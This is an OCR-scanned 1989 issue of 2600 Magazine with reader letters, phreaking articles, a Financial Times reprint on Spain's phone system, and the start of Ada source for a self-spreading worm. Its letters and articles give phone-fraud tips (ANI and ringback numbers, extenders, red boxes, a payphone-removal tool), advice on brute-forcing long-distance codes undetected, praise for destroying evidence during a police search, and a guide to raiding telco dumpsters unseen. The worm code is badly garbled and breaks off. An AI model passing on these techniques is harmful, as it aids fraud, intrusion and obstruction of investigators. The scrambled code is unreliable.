

If you own a scanner I would suggest searching the 450 MHz band to see if there is a similar cellular service in your area. Needless to say, I was surprised to find a cellular service operating on this band. I finally found out the name of the company after hearing the transmission of a recorded message which said "the Vectorone user you called is not available," which is played when one mobile user tries to call another unavailable mobile user. A quick check in the phone book verified the company's existence.

While we're on the subject of snooping, I would like to point out another interesting method. Some people use an "electronic babysitter" to keep track of their kids. An "electronic babysitter" is basically a radio (usually FM) transmitter that is placed in the child's room so the mother can hear the kid cry or whatever from another part of the house using the matching receiver. Some of these "electronic babysitters" transmit on 46 and 49 MHz along with cordless phones. One near my house transmits continuously on 49.83 MHz. People in effect bug their own houses by using an "electronic babysitter". I would estimate the range of these units to be short, about 500 to 1 O00 feet.

Scanners have many other uses besides eavesdropping on phone calls. If you happen to be a criminal, you can keep track of the police with one. You can also hear air, marine, fire, business, military, and countless other transmissions. Scanners are pretty cheap. A decent one can be bought for about \$100. Scanner World in Albany has a good selection and prices. Their address is 10 New Scotland Ave., Albany, New York, 12208. Catalog is two bucks. Also, CRB Research has quite a few frequency directories. Their address is Box 56, Commack, NY 11725. Radio Shack also sells a few scanners and frequency guides.



Summer 1989

### The Voice

### The South African Phreak Crisis

### Posted on one of our BBS's:

By the time you read this, the South African post office, which controls our sole telecom company, and which is directly controlled by the government, will have changed their method of charging. Instead of the present method of not metering local calls, they will now work on a pay-for-time basis as used on out trunk calls. So instead of being able to stay online for as long we want, we will now either have to work out a way of phreaking or find dedicated "unprotected" terminals in order to stay on the international computer networks.

South Africa's telephone system is in its most vulnerable stage. We are in the process of moving from the mechanical exchange system to the digital system. This means we are running on a dual system - hopefully easier to phreak. About 55 percent of the country is digital and 45 percent mechanical.

Our system is nothing like the U.S. We have just been introduced to toll-free numbers (we call them 0100's). Conferencing systems are controlled by the post office, and are expensive as well as small.

Systems such as voice recognition banking services are only just being started. Overseas calls are expensive and the charges are the same at all times. Only approved equipment may be used on the lines (heh-heh), although there are various places where we can buy U.S. stuff (until they are closed down anyway).

Because I don't have much experience in the phreaking area (I'm more into the use of systems on the end of the line), I need information on possible ways to get back onto the net.

Should we not succeed in "preaking" our disgusting telephone system, there will be a lot of networkers who will be forced to stop.

We should point out that many people throughout the world face the problem of timed calls, ie. the longer you stay on, the more you're billed. Over here, businesses pay timed rates for local calls no matter how close they are. But we're certain that there is a way out for SAP's (South African Phreaks), considering that it's a new system with a potential for bugs. The most obvious solution lies in the 0100 numbers, just as many phreaks in this country use 800 numbers to bypass billing.

### of Our Readers

### Payphone Query Dear 2600:

pe.

 $\overline{\phantom{a}}$ 

Great magazine! Just got my first issue and am going to order more back issues when I've got the money. If you could focus a bit more on phreaking instead of hacking, us country boys would appreciate it.

In regards to your Spring '89 fortress phone article, I ask you this: since private payphones are put on normal customer lines, wouldn't it be possible to receive a collect call from someone using an AT&T payphone elsewhere? The AT&T operator wouldn't know it's a payphone, right? I've heard of this working before.

### Uncle Ho

The key here is screening. Any telephone number can be screened to prevent collect calls from being processed. This includes your home number. COCOT's (Customer Owned Coin Operated Telephones, ie. private payphones) are supposed to be registered with the local phone company so they can charge the payphone owner more for what is really just a regular phone line. We assume the phone company would install the screening automatically at that point. But that's not to say it won't work. Some long distance companies still don't have access to the

database that tells them what numbers are screened. So if you place a collect call through them, it could go through to ANY payphone, not just a COCOT. And there are still instances where a local operator or an AT&T operator will screw something up and. send a collect call to a payphone. The key is to keep trying. By the way, the "real" payphones are now considered to be the ones operated by the BOC's (Bell Operating Companies): Nynex, Southwestern Bell, U.S. West, Pacific Telesis, Ameritech, Bell South, and Bell Atlantic. AT&T is currently making payphones that are used as COCOT's. In other words, using an AT&T phone is no guarantee that you are not using a COCOT. The only guarantee is whether or not one of the BOC names appears somewhere on it.

was viconous s'idhich

### UNIX Made Easy

### Dear 2600:

Thank you for printing Red Knight's excellent series of articles about hacking UNIX! Too much of your magazine is of an arcane, technical nature and it was a great relief to see an article written by a beginner and for the rest of us beginners about the basics of using UNIX. I do not have any expensive UNIX manuals, and Red

Summer 1989

Knight's summary saved me the trouble of buying these manuals from my bookstore. Remember, information doesn't have to be secret or complicated to be useful!

Thanks again and keep up the good work!

The Micron Did You Know?

### Dear 2600:

There is good reason to put return addresses on the back of mail. While snooping in first class mail goes on all the time, any information obtained in this manner would be inadmissable in court. There is no restriction on copying the outside of the envelope, however. If the return address is on the back, there is no proof that it was on the same envelope as the "to" address.

### Name Withheld

Not until someone invents a two-sided copying machine....

### Notes and Info

### Dear 2600:

Some quick reference notes:

Specialized System Consultants (P.O.B. 55549, Seattle, WA 98155) produces very complete quick-reference guides for UNIX, C, Fortran, and other high-level languages/operating systems. For \$6, they will send a quick-reference guide for UNIX to you.

### You Too Can

The ANI for parts of the 215 (Philadelphia) metro area is 410-4100. For parts of the 717 area code, it's 311. The ringback for parts of 717 is 511 followed by the number you are calling from. Also in 717, dialing 711 from a payphone will disconnect it for five minutes.

Finally, from J.C. Whitney: cat. #14YE8543N Security Torx drivers (\$11.00) -- these babies will remove the singe bolt that holds blue credit-card phones to the wall!

### S. Fox

### Dear 2600:

The ANI for 619 is 211-2111. Also the ringback for parts of San Diego is 1-332-xxxx, where xxxx is the last four digits of the phone number. Hang up quickly until a steady tone comes on, then hang up. The phone will ring.

### Mr. Upsetter

### Dear 2600:

The Spring 1989 issue was the best in a long while! Glad to see you getting back to your roots: phones!

### PG

### Crossbar Trick Dear 2600:

If your telephone line's central office equipment is #5 crossbar, here is a way to tell if an incoming call is coming from within the same office equipment or a different office.

Page 26 2600 Magazine Summer 1989

### Write A Letter

Somewhere between O to.4 seconds before the first ring on an incoming call, the telephone equipment's completing marker will release the incoming call's trunk onto the line. When this occurs, the phone line voltage will momentarily drop to O volts. If you are monitoring the line with a high impedance test set, you will hear a loud "click". If the phone line voltage was at O volts for approximately 250 ms, then the incoming call is coming from within the same office equipment. If the voltage was at 0 volts for a much shorter time (approximately 80 ms), then the call is coming from a distant office.

It is possible to build a circuit that would sense the O voltage level time and indicate the type of incoming call (same office equipment or distant office equipment) when the first ring occurs.

### JWC

Since we happen to be on  $a$ #5 crossbar for at least another  $year, we could use such a$ device, if someone would care to design one for us.

### Stories Wanted

### Dear 2600:

For an upcoming book on computer crime in the 80's and beyond, I would welcome correspondence from anyone with anecdotes or personal experiences concerning Jerry Schneider, Stanley Mark Rifkin, Neil Patrick. Harold Rossfields Smith. Robert Morris, or Kevin Mitnick. Please address any responses to Buck BloomBecker, 2700 N. Cahuenga Blvd., Los Angeles, CA 90068 or call 213-874- 8233.

JJ Buck BloomBecker, Esq. Director National Center for Computer Crime Data Tuning In Calls Dear 2600: **Dear 2600:** 

I received your Winter 88-89 issue and found the "Overhearing Phone Calls" very informative. Concerning shortwave radio listening. I thought your readers might like some hints on tuning them in. First, sweep through the band with the beat frequency osc. on. If you leave it off, then you could miss the entire band. Second, only try to adjust the BFO when the stronger of the two voices is speaking. If you only receive the base station. think of this: you may be out of range of the ship at sea. Also note that the equipment is not really fancy. I got a surplus receiver for \$3 and use it with a piece of wire duct taped around my room. I can receive signals from around the globe on it. From Washington DC I

Summer 1989

### receive ship to shore calls that must be coming from Annapolis (39 miles) or Baltimore (36 miles). This assumes the ships I listened to were in the Chesapeake Bay.

### Cyber Punk Austrian Phreaking

### Dear 2600:

In Austria we have a very sad situation concerning the phone system. Our system uses pulse dialing only and dates back to the fifties. Charging is being done by hand every month (!!). They photograph the charge counters (mechanical of course) every month and the clerk types them into their 15-yearold computer that prints the phone bills.

Collect calls or any of the other features you "enjoy" in the U.S. don't exist in Austria. However, they started introducing an MF-system in some parts of Vienna recently and blue boxing seems to be safe as far as I know. The situation is improving.

Hacking in Austria is pretty boring because phone costs are astronomically high (1 minute local: 50 cents!!!). Most systems do not use direct-dial but leased lines for communications.

Summertime

### Just Say No

Dear 2600:

Here's a note of possible interest.

Congressman Kweisi Mfume (D-MD) introduced a bill (H.R. 1504) that would make it a criminal offense for persons under the age of 21 to possess a beeper. Presumably, this is because many drug dealers use beepers to keep in touch with their customers. But banning the use of an innocent piece of telephone technology by the young is a pretty screwy way to deal with the drug problem. Also, why age 21 instead of 18°? What happens to college students and others trying to earn a living as messengers, field technicians, or some other job requiring the use of a beeper? Maybe we should lobby against this bill. (H.R. 1504 was referred to the House Committee on Energy and Commerce.) Phil

We certainly should lobby against this bill. It's another crystal clear example of high tech phobia. This time. instead of trying to figure out why drugs have become such an essential crutch to so many of us, the authorities think that making a small bit of technology illegal will somehow solve WM \_ the problem. For one thing, beepers don't make drug deals.

sdeja mit kiruwu

Page 28 2600 Magazine Summer 1989

### Letters

People do. Beepers are a tool, like telephones, notepads, pocketbooks, and automobiles. Should all of these be made illegal to certain people who might use them to deal drugs? More importantly, these wellmeaning clods are overlooking a grossly obvious fact. Dealing drugs is illegal. So how can they expect anyone who illegally deals drugs to suddenly honor the law and not carry a beeper? The only people who will be inconvenienced by this law will be the law-abiders, who obviously are not the targets of the law!

### A Muriad of **Questions** Dear 2600:

My path to you has been long and twisting, beginning with me reading the book "Hackers". From there, I tracked down the infamous 1971 Esquire article, "The Secrets of the Little Blue Box". I became interested in blue boxes and began searching for plans with which to build one. I finally turned up a chief engineer at a television station who had a 1975 CQ magazine containing red box and blue box plans along with the MF tone listing. I also found the tone listing in "Reference Data for Radio Engineers", along with

some in-depth telephony information that I can't quite grasp. Subsequently, I halfway built a blue box, but became disinterested for a while. When it came time for me to leave my job, I decided I'd better finish the thing while I had the facilities. I almost did, but some of the final pot tuning was left out. Fortunately, an electrical engineer (and satellite pirate) at my new job had a complete electronics lab and, ironically, your address. So, here I am with a completed blue box (that won't work in most places, I am told). Because I am so terribly far behind the times. I wonder if you might answer some questions that are probably laughably simple to most of your readers? Here goes:

1) Why don't blue boxes work anymore, and if a place can be found where they do, why are they so easily traced?

2) One of the guys at your office alluded to the fact that free phone calling is still done. How?

3) Do red boxes still work?

4) Have there been any recent arrests for phone phreaking? If so, was the punishment severe?

5) What parts of the U.S. and Canada are hotbeds for phreakers?

6) Could you suggest addi-

Summer 1989

### The Letters

tional reading on subjects addressed by 2600? (i.e., hacking, phreaking, petty thievery, and the like.) Maybe even magazine articles which are more contemporary than the ones I have.

7) Are the original phreakers and hackers that I have read about still active?

8) The 1971 Esquire article made reference to numbers that could be called for free that set up cross-continent conferencing. Fact or fantasy? Are these numbers still in existence?

9) What is "TAP"? (in reference to the Autumn 1988 Marketplace)

10) Are there other publications like 2600 which are devoted to things that the general public isn't supposed to know?

11) What is the favorite computer used by the modern-day hacker? I saw much reference to the C64, which I thought was a kid's computer.

12) Do you guys have a large following? How big?

13) I understand that eavesdropping on cellular transmissions is pretty simple. What about calling out for free?

14) I remember asking a telco friend of mine if the trick the kid pulled with the payphone in "War Games"

(grounding the mouthpiece to the chassis) would work. He seemed to think it would. Was he right?

15) I downloaded an IBM PC program which was supposedly a newer generation of the dialer program used in "War Games" (same author as that program). It supposedly only worked on an IBM PC (no compatibles, no XT, no AT). On my Wyse 386, it actually went through a set range of exchanges, but it wouldn't selectively log any computers that it found. Do you know of a program which will do the task on other computers?

16) Are there any sources for IBM PC compatible hacker software?

Well, I am truly an amateur in this field, aren't I? I thank you in advance for your help. I have enclosed some postage for your reply. Please don't print this letter, because it will just advertise my ignorance.

Not if we don't print your name and location, it won't! Besides, we believe there are many readers who have these same questions. Let's go through them one by one.

1) The reason blue boxing is gradually grinding to a halt is because of Common Channel Inter-office Signaling (CCIS).

### Never Stop!

Simply put, this system sends the signaling over a data line, separate from the voice line the caller is using. So it becomes impossible for the caller to send his own signals (blue box tones) because he is unable to access the separate data line. If you can find a terminating point where CCIS has not yet been implemented, blue box tones will still have an effect. But it's easy to be caught because of detection devices that sense 2600 hertz tones being transmitted. (You need a 2600 hertz tone to seize the trunk line and gain control of it.) It's also possible to be caught making a very long call to directory assistance, which is something there really isn't any good excuse for. Many phreaks use directory assistance to start a blue boxing adventure. Our 1985 issues have more info on this.

2) Free phone calls can still be made by figuring out access codes to the various long distance companies, making third party calls, or using extenders (usually 800 numbers that give you an outgoing dialtone).

 $\mathbf{u}_1$ 

3) Yes, red boxes still work quite well.

4) There are always busts of some sort in the news. The punishments appear to be getting more severe as we demonstrated in the Spring issue.

5) Phreakers are linked by telephone lines, not by location.

6) Look through this issue and you'll find some references. We print them as we get them.

7) If you're talking about the 1971 Esquire article, we'd like to assume that those people have done more in life than just make free phone calls. We consider anybody to be still "active" who believes that what they did in the past contributed to what they do now.

8) You can bet your bottom dollar that those numbers are no longer in existence. But there are plenty of others to take their place. By investigating the sources. you too shall find them.

9) TAP was the original phone phreak newsletter that started out as a Yippie publication. It stopped publishing in 1984, although there have been attempts to revive it.

10) There are plenty of magazines that focus on things that you're not supposed to know about. Since we began in 1984, however, we have yel to see one that consistently covers what we cover.

11) The beauty of hacking lies in the fact that it doesn't matter what kind of computer

(continued on page 46)

Summer 1989

### **tips**

### by Dr. Williams

The phone company will indeed go to extremes. Or so they say. I've been told that they will prosecute anyone who goes rummaging through their garbage bins. | don't know; even though by now | practically make regular rounds through their garbage bins, I've never been charged. That's not to say I've never been caught -- just never been charged. By using common sense and discretion, I've never gotten into trouble. I want to first tell you the benefits of exploring your local phone company's garbage, and then how to do it without getting into trouble.

Thrashing though the telco's garbage bins is hardly a revolutionary notion. Articles on the subject have appeared in both TAP and 2600. | hear tales off and on about the rewards other phreaks gain from trollopping though their local telco's garbage bins. I also see text files on various BBS's about trashing.

As far as I'm concerned, there is no equal when it comes to the potential payoff of my telco's refuse bins. Where else would you go to gain valuable information about the phone company other than to the phone company itself? | would estimate that about 80 percent of what I pull out is rather mundane, boring, not practical for my purposes, or useless. But, oh, that other 20 percent really pays off! It gives me a sound idea of the

local and regional picture. Then, publications like 2600, Telephony, and Telecommunications help tie up the loose ends and fill in the big picture. Indeed, as far as telephone information is concerned, the world is a gold mine!

My general rule for deciding which bins to raid is this: the bigger the telco building, the more people work there, the bigger the brass working there, the more | stay away from it. I like buildings that are small, have a lot of grunts working within, and are out of the mainstream. I let these rules quide my raiding activities.

In my area, there are some big telco buildings with art deco decorating that have parking lots the size of malls and have special

"The majority of phreaks have gotten into trouble by their own shortcomings."

teams of workers assigned just to think of the next excuse they can use to get the state utility commission to raise the phone rates. As far as I'm concerned, these are poor targets security-wise. First, some of these buildings have a private security force working for them, day and night. I'm sure these minimum wage workers

ee<br>ee wer wad we

Page 32 2600 Magazine Summer 1989

### on trashing

have nothing better to do than to make an international incident of finding someone going through their garbage. The information that comes out of here is likely to be more sensitive; hence, a more developed security system (which also may include shredding of documents). Second, the access holes into the dumpsters may be limited. The chute to the dumpster may be located on the inside of the building. Or, it may be the case that the dumpster is a king-sized one, which requires a semi-tractor to haul it away. This may translate into a more difficult entrance into the dumpster. Some of these dumpsters also have compactors located inside of them, destroying a lot of documentation. Third, typically more people work the midnight shifts, so your chance of being spotted by an employee is also increased. Fourth, these buildings tend to be located in the business districts of town. This may mean a more overt police presence; at the very least, a faster response time. Fifth, they're more likely to prosecute people going through their dumpsters for "trespassing". So, as tempting as it is (I'm positive a lot of good docs could be found), the reward versus risk ratio is too high for me. The increased chance of being caught does not pay off.

My target lies in the smaller buildings. These buildings are usually physically smaller in size, have

a warehouse-type of exterior, and have a lot of company vans or trucks in the parking lot (as opposed to company cars). These buildings may house switching equipment, maintenance equipment, computer operations, or storage facilities. These building are an attractive target for several reasons. First, there is usually no security presence at these locations. This is a definite plus! Second, little or no people tend to work at these locations late at night. No people means no chance of being caught, almost. Third, the police presence is not as strong. Fourth, the garbage containers are easier to access and do not usually have any shredded material inside. Although the information may not be as good, I'm not greedy; the potential payoff justifies the risk.

**KI** - 1940

Equally important to me is my dress. Simply put, I try to dress like a transient rummaging for food. That way, if I'm caught, I'm more likely to be told to hit the road and never come back. I have a special outfit I use just for this purpose. I went to Goodwill and bought the scummiest jacket they had there. I also bought a pair of Levi's that had enough holes in it, including the rear, and a pair of worn out, out of style slacks. I use a pair of worn out tennis shoes that I've used for two seasons to mow the lawn with. I also wear a

(continued on page 44)

Summer 1989

### THE SPRINT GESTAPO

### by Larry P.

Yes, Sprint has nailed another one of us. Hopefully, this article will help you know what to do if you happen to get nailed by the evil telcos and maybe even get a laugh or two when you hear how clumsy those types are. Some information has been omitted to protect the identity of the busted one, since his case is still pending and this information could jeopardize his current status as a free man. So, I'll call him "Mike" for simplicity's sake. Here is his story....

**Solution Cheenight, Mike decided to boot** up his Sprint FON (a trademark of US Sprint Corporation) hacker and dig up some codes. After a while, he had several of them. While he was hacking them out, he was being traced by US Sprint, who, after getting poor Mike's phone number, notified state and local authorities who proceeded to get a search warrant. The very next day they went to his house before he got home. Ringing the doorbell, Mike's dad opened the door. They asked his dad if Mike owned a computer and he said yes, a Commodore. Mike got home at that point, and they showed him the search warrant and entered the house.

Once inside, these five men (one local Forgery Squad person, some Secret Service agents, a U.S. Sprint executive and his IBM specialist) went to Mike's room.

The Sprint guy took pictures. The detective and the cops looked through drawers in a random fashion, missing over half of them. They only cast a brief glance at the papers on top of the desk. They never looked in the waste paper basket or behind or under or below or in things. Only part of the desk. In fact, Mike remarked to me that they looked bored and seemed to only want to get the job finished. What a professional attitude for law enforcement agents.

The Sprint executive then said, "Load your hack program, kid!" to Mike. Mike claimed not to know what disk it was on and said that he had to find it first. So while he was pretending to find the right disk, he formatted the disks with the hacker programs. Right under the noses of the dumb feds. After formatting a disk, Mike said, "Oops, wrong disk" and proceeded to format another, until all disks with functional hack programs were deleted. Mike then claimed to have found it and loaded a crashprone, nonfunctional program and said, "See, I didn't hack your stupid system." They had no evidence, since he had formatted the disks with the codes on them. What clumsy cops. They didn't find his notebook hidden in the basement.

The IBM specialist then proceeded to attempt to dismantle the Commodore. | say "attempt" because he had trouble discon-

### **STRIKE AGAIN!**

necting the computer from the color TV, the disk drive, and modem. The screws must have confused him. He ended up ripping apart the connections, no doubt damaging pins and wires. The Sprint executive then put the equipment into garbage-type bags and hauled it to their dark blue Cadillacs. On the way, the executive dropped the disk drive onto the ground. Mike told the Sprint fellow if he damaged it he would pay for it. What was his reply? "See ya in court, kid!" Laughter followed.

They then took Mike to the police station and booked him under a lower class felony for illegal access to lines of a telephone service. Mike hopes it will be downgraded to a misdemeanor, and it may be since they have such little evidence, except for his TV, his computer, and his game disks. They took Mike home at that point. The next day in school, Mike's popularity soared as people learned he was a felon.

Mike and I want to leave you with a bit of advice. First of all, don't hack your codes at night. That is when the fewest people use the network. Instead, do it between 7 am and 10 pm. Also, use multiple target "dummy" numbers. Don't hack the codes sequentially. Have them done randomly, but also have the program automatically reseed the random<br>number generator occasionally since the pattern can be tracked. If your pattern is tracked, the system might anticipate the next number you will try, and if it is a valid account, turn it off for the time you try it only. They will also print out a card with your phone number. In no way am | implying or suggesting that it is proper to commit any type of fraud. If you decide, however, to commit fraud, heed my warnings. Now Mikey has some things to say:

"Don't mess with Sprint!" Wise words indeed.

"To Phreak and be safe, keep your disks and notebook out of your room and well hidden somewhere else. They will only look in your room or near the computer."

They charged Mike with a felony. A felony! They don't charge rapists or muggers with felonies. Why did they take his TV and telephone away? What did they expect to find hidden in it? Hitler's brain? Why did they disconnect his phone for two days? Doesn't it make you feel secure with such competent law enforcement officials handling things?

| will keep in touch with Mike and let everyone know if anything else turns up.



Spanish Phones

The following article is reprinted from England's Financial Times. It originally appeared last summer, so please take that into account when coming across references fo "this year", "next year", efc. We appreciate it.

### by Peter Bruce

As the Spanish summer gets hotter, so do Spanish tempers. And with good reason.

In the space of just a few months, it seems that Spain's telephone system, once one of the most efficient in Europe, has all but collapsed. Spaniards lucky enough to have telephones find themselves unable to make calls or are frequently cut off when they do.

On average last week, it was taking nine or ten attempts to call London from Madrid. Getting through is only half the problem -- domestic and international lines crackle and rasp constantly.

Some 350,000 people in Spain are waiting for Telefonica, the once-vaunted telephone monopoly, to install telephones. Most will wait at least six months. About 25,000 Spanish villages do not yet have a public telephone, according to some reports.

A European consumers group in Brussels, in a recent study, said Telefonica was now taking roughly ten times as long as its French, Dutch, or Danish counterparts to install telephones.

Other than Greece, Ireland, and Portugal, the study said, Telefonica appeared most frequently at the bottom of its ratings.

The Spanish service costs double the French and even the West German ones, the Brussels report said, and its rate of wrong connections was the highest in the EC. Last week, it emerged that the Government had appointed a commission to study Telefonica's investment plans for next year -- an extraordinary move, considering that Telefonica is a private company.

There seems little doubt that the head of Telefonica's affable chairman, Mr. Luis Solana, is on the block. Although a member of the governing Socialist party, a friend of the Prime Minister, and the brother of the Education Minister, Mr. Solana has seemed desperately short of support as the public outcry over Telefonica's service has risen.

Opposition politicians have had great fun with a retort attributed to him, to the effect that "perfection is fascist".

A colleague recently arrived in Madrid and trying to order a home telephone from his office failed to find anything democratic in being told by the Telefonica functionary at the other end of the line: "Sorry, I can't hear a thing you're saying."

"So whose fault is that?" he wailed.

Mr. Solana, confronted with failure, has not tried to disguise the scale of the problem. The waiting list for telephones will probably grow, he has said, to 430,000 this year.

He has promised that more new

### aud what they dou t da

lines will be in place by September. Spain has about 15.5 million telephones and 10 million lines. Telefonica plans to install 1.5 million new lines this year and 2.5 million more next year. But there is no saying whether that will improve matters.

Telefonica has been caught wholly unawares by the explosion in telephone demand in Spain. In the past two years, applications for telephones have grown by close to eight percent a year, a huge leap on the average two percent growth a year since 1970.

Mr. Solana has said things will be more normal next year but some Telefonica officials suggest it could take five years.

Appearing on Spanish television this weekend, Mr. Solana said: "My main mistake was not having believed that the Spanish economy would be going as well as it is now. I did not believe statistics forecasting Spain's economic boom." The service was not a catastrophe, he insisted, but it was "improvable".

What irks Spanish consumers -- and in Barcelona, business groups are warning that the state of the telephones is damaging to competitiveness -- is that this trouble has arrived along with record profits for Telefonica last year and higher-than-ever investment this year and next year.

What hurts even more is that Mr. Solana is about to spend some of that in Argentina, where Telefonica wants to buy 40 percent of a new PTT being cre-

ated there. The Russians have also just signed a deal with Telefonica under which the Spanish are to install a rural telephone network 600 miles from Moscow and a public phone system in the Soviet capital itself.

Mr. Solana's comfort in the short term at least, is that even worse trouble at the Post Office diverts some frustration away from Telefonica. The Spanish postal service estimates that up to 2 million letters and parcels are, effectively, stuck at post offices around the country.

The postal unions say this is nonsense -- there are at least 11 million pieces stuck in Madrid alone.

As Spain approaches its first presidency of the European Community next January, the chaos in many of its institutions is going to become embarrassing. Europeans who want to complain about it may, however, have to fly or drive to Madrid to do so.

150 Manuals, Software, Services on Computers, Electronics, Energy, Security, Weaponry, Rocketry, Financial, Medical some very controversial! By John Williams. as seen on CBS "60 MINUTES". Send \$3 for both catalogs. CONSUMERTRONICS, 2011 Crescent Dr., PO Drawer 537, Alamogordo, NM 88310. WANTED: IBM PC AT/XT/Compatibles, hard drives, laser printers, electronic components; and controversial, survival and computer information. etc. Please send descriptions, conditions, prices. ALSO WANTED: Tight-lipped, freelance technicians and mission specialists to design/build/do SPECIAL PROJECTS, other eye-popping equipment (mostly electronic - particularly computer, TV and phone types). Send resume (don't phone). We've got more business than we can handle and would like to farm projects out.

Summer 1989

4 Oy dosneneenonace = ' PU Co i um tt Wore deaonstration t  $\cdots$  8 8 8 8 6  $\pm$  8 8 6  $\pm$  9 8 6  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9  $\pm$  9 tb 6 t 8 8 8 6 8 8 & teplemented by the '  $-$ t  $\uparrow$   $\uparrow$  1 **a** 8 **a** 8 a 8 a 9 a 9 a 8 of the work done on<br> **18 18 188119 a** 18 a 9 a 9 a 9.R. Software Janus  $f(t) = f(t)$  for  $t = 0$  and  $f(t) = f(t)$  in the CTTT. Software Janus/Ada.  $\sim$   $\bullet$ ' 6 ' -- + Version Number : 1 (C) Copyright 1988, 1989 Jeff Gray -+ ' ". eeneeeecoseaggn aeeenenene  $-1$ 1 ' ee ee a ey er Warning : (This notice taken from Ralf Burger's book, page 147.)  $\cdots$  $\ddotsc$ \*\*\*\*\*\*\*\*\*  $\rightarrow$   $\rightarrow$  $-1$ Asseebling, linking, aad executing of the prograa with the  $\ddot{\bullet}$ intention of iaplesenting a virus ia a coaputer systee can be a crisiaal offense '!!! This program is intended strictly  $-1$  $\sim$  1 for experioental and scientific purposes, nasely the revelation  $-1$ of danger te computer systeas like ----- of viruses. Giving this  $\sim$   $\lambda$ progras to others, creating an executable version, or sodifying  $\sim$   $\sim$ the source code are not peraitted vithout written consent of the  $\ddot{\phantom{0}}$ author. Ia the event of a violation, I retain the right to file  $\sim$   $\bullet$ criminal charges. The written persission can be applied for by  $\sim$  1 specifying the reasons vay the vore should be distributed,  $\ddotsc$ executed or sodified by writing to the following address :  $\ddot{\phantom{1}}$  $\ddot{\phantom{1}}$ Jett Gray  $\ddot{ }$ 1027 Grandview Ré.  $\sim$ Glen Dale, WW 26030  $\ddot{\phantom{0}}$  $\ddotsc$ To ay girlfriend, Victoria...  $\ddotsc$ —~ FORDDONROROROSOGEDOCREROREROERO NOLO seneeeeteeecageceeatoceeceecoteeaeataes with Text\_10; use Text\_10; -- Needed for basic 10. — procedure IKAS : -- This is the eaia procedure vhich starts the vora on its desired path -- toward infection. > Requires : Check First Qua, Nake New Logia\_ Cos, Build Logon Coa, Display Card. procedure INAS is -- The following declare the various logical files that are needed. It -- first declares an array which holds the names of 300 users on the -- system who have been infected. Constant of 300 may wish to be edited. type User\_List\_Type is array(1..300) of String(1..8); User List : User List Types User Length & Natural 1= 01 Login : File Types Logon : File Types Logon? : File Typey SW) : File Types Teap : String(1..8); Whole\_Line : String(1..80); Last : Integers Yes : Booleans -- Deginning of nested procedures... -- procedure Display\_Card : -- This simple procedure clears the screen on a VT-100 and then displays -- a seemingly innocuous message. This is displayed after the vore has -- finished its business. o> Serves t IMAS

procedure Display Card is begin Put (ASCII.ESC): Put (\*123\*)t Wev\_Line(S); Set Col (12); Put Line("M H EEEEEEEE RRRRRRRR RRRRRRRR Y Y'); Set Col (12), Put Line("A M M M M M R R R R R R R R Y Y YS Set Col(12); Put Line("M N  $Y - 1$ Set Col (12); Put\_Line('M EEEEEEE RRRRRRRR RRRRRRRR  $\cdot$ <sub>1</sub> Set Col(t2)4<br>Pot\_Line("Machine" OM OW OW OW OW OW OW OW! Set Col(12); Put Line("W He RR RR RR RR Y You Set Col(12)) GREEEEE ROR en ROR en Yo" Put Line('M Wev Line 3); Set\_Col(14); Put\_Line('1 I SSSSSSSS\*), Set\_Col(14); Set\_Col(i4)y<br>Put\_Line(" I I N\N MM AA S ');<br>Set\_Col(i4)y AOWR AAS " Put line(' I I Set Col (14); Put Line(\* SSSSSSSS"), Set Col(14); Put Line(' 1 1 AAAAAAA 8");  $Set [Col(14)]$ Put Line'? ro A " aoa s)y Set Col (14); Put Line ('1 1 SSSSSSSS<sup>\*</sup>); Wew\_Line(3); Set\_Col(28)) Put\_Line('And a Happy New Year!!!\*); end Display Card; => procedure Check First Run : =- Check First Run vill look at the current LOGIN.CON file, if available, -- and deteraine if the account has already been infected. It vill return -- a Boolean based on whether it has been infected or not. -- Serves : IMAS, procedure Check First Run(Ansver : out Boolean) is Test : String(1..13); — Hold first line of LOGIN.CON. Last : Integer; -- Length of first line in LOSIN.COM. begin Open(Login, In File, "LOGIN.CON"); Get \_Line(Login, Test, Last); Close(Logia); if Test =  